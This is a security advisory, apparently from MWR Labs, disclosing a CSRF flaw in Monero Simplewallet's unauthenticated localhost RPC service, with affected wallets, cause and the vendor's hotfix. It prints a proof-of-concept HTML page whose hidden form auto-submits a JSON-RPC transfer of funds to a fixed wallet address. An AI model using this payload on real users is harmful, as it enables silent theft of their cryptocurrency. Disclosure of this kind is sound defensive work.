

# CSRF Vulnerability Allows for Remote Compromise of Monero Wallets

19/09/16

| Software             | Monero Simplewallet (RPC Mode) + Third Party Wallets                                                                                                                           |
|----------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Affected<br>Versions | Monero Core $\leq 0.10.0$ (Simplewallet) + Third Party Wallets                                                                                                                 |
| Author               | Henry Hoggard - MWRLabs                                                                                                                                                        |
| Severity             | High                                                                                                                                                                           |
| Vendor               | Monero                                                                                                                                                                         |
| Vendor Response      | • Hotfix released for September Hard Fork. Patch<br>disabled by default.<br>• Official GUI wallet release will mitigate this by<br>removing RPC mode and using ZeroMQ instead. |

## Description:

Monero is a private, untraceable crypto currency. In recent weeks it has gained a lot of publicity and has risen in value significantly. It is the second most traded crypto currency this month after Bitcoin.

A Cross Site Request Forgery vulnerability was discovered that could give attackers the ability to remotely steal Monero from users running vulnerable wallets. Monero users must take action and update wallets to protect themselves against this attack.

## Vulnerable Wallets:

The following wallets use Simplewallet in RPC mode and therefore are vulnerable:

- Monero SimpleWallet <https://github.com/monero-project/monero>
- Monero Lightwallet <https://github.com/jwinterm/LightWallet2/>
- Monero Wallet Chrome [https://chrome.google.com/webstore/detail/monero-wallet-for](https://chrome.google.com/webstore/detail/monero-wallet-for-google/bddoeeocbnbkdlciahimmaciiiiadocb)[google/bddoeeocbnbkdlciahimmaciiiiadocb](https://chrome.google.com/webstore/detail/monero-wallet-for-google/bddoeeocbnbkdlciahimmaciiiiadocb)
- Monero GUI Client.net <https://github.com/kripod/MoneroGui.Net>
- Monero JS <https://github.com/netmonk/moneronjs>
- Monero NodeJS <https://github.com/PsychicCat/monero-nodejs>
- Monero QT <https://github.com/Neozaru/bitmonero-qt>
- Minonodo <https://github.com/ShenNoether/MiniNodo>

*\*Note: This is not an exhaustive list, it is likely that more wallets will be affected by this issue.*

#### Impact:

An attacker could exploit this vulnerability to steal Monero from vulnerable wallets. This would involve a minimal amount of social engineering for attackers to direct users to a webpage hosting the exploit.

#### Cause:

Monero SimpleWallet hosts an RPC web service on localhost, port 18082, the web service requires no authentication to initiate functions such as making payments, and can be compromised through a Cross Site Request Forgery attack.

Cross Site Request Forgery is an attack that forces a user's browser to execute unwanted actions against web applications or web services they are authenticated with. In this case, by directing a user to a malicious web page, an attacker could make a payment from the user's wallet to their own wallet. Third party wallets were found to use Simplewallet in RPC mode, making the majority of third party wallets vulnerable to this attack too.

### Exploit:

The below script performs a Cross Site Request Forgery (CSRF) attack that would automatically steal Monero from the wallet of any user who visited the webpage.

| $\hbox{\tt }$                                                                                                                                                                                                                                                                                                                                         |                                                                                                                    |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------|--|
|                                                                                                                                                                                                                                                                                                                                                       | $\epsilon$ <form action="http://127.0.0.1:18082/json" enctype="text/plain" method="post" name="pay" rpc=""></form> |  |
| $\langle$ input<br>name='{"jsonrpc":"2.0","id":"0","method":"transfer","params":{"destinations":[{"amount":10000000000,"<br>address":"49FuXtv95dkZj5aDaoWkbj0Rv90u6UMwAAJKP68vksbpRJEPNZfkr6Ecbj9wrqG4xHAiMArmpGsxRbkmxAC8NEydBEvc<br>162"}], "fee":000000000000, "mixin":3, "unlock time":0, "payment id":"", "get tx key":true}}'<br>type='hidden'> |                                                                                                                    |  |
|                                                                                                                                                                                                                                                                                                                                                       | $\langle$ /form $\rangle$                                                                                          |  |
|                                                                                                                                                                                                                                                                                                                                                       | $\langle$ script $\rangle$                                                                                         |  |
|                                                                                                                                                                                                                                                                                                                                                       | document.pay.submit()                                                                                              |  |
|                                                                                                                                                                                                                                                                                                                                                       | $\langle$ /script>                                                                                                 |  |
| $\langle$ /html $\rangle$                                                                                                                                                                                                                                                                                                                             |                                                                                                                    |  |

## Remedial Action:

#### Update 20/09/16

The vendor has released a hotfix for this vulnerability. It is important Monero users update their versions of Monero immediately. Users of third party offline wallets are unlikely to have a patch available yet, therefore it is recommended that users transfer their funds out of third party wallets into a secure wallet, such as the updated version of Simplewallet [\(https://github.com/monero](https://github.com/monero-project/monero/releases/tag/v0.10.0)[project/monero/releases/tag/v0.10.0\)](https://github.com/monero-project/monero/releases/tag/v0.10.0).

Researcher Joseph Redfern reported that the patch for this vulnerability was disabled by default, and users are still vulnerable. To enable the patch, the "--user-agent" argument must be provided as shown in the example below.



As this vulnerability is still exploitable, MWR recommends against using any third party Monero wallet, and against running Simplewallet in RPC mode.